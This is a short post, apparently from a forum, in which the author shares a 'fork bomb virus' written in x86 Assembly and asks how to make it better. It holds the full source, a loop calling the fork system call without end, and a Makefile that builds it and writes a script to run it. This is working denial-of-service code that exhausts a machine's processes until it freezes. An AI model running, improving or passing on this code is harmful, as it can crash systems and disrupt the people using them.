 I made a fork bomb virus in Assembly. Now, I want to make my code better.
Here is my code:
section .text
    global _start
_start:
    mov eax, 2
    int 0x80
    jmp _start
Makefile:
DIR=build
$(shell mkdir -p $(DIR))
$(shell nasm -f elf64 Program.asm -o Program.o)
$(shell ld Program.o -o build/ForkBomb)
$(shell rm Program.o)
$(shell echo "run.sh" > build/run.sh)
$(shell echo "./build/ForkBomb" > build/run.sh)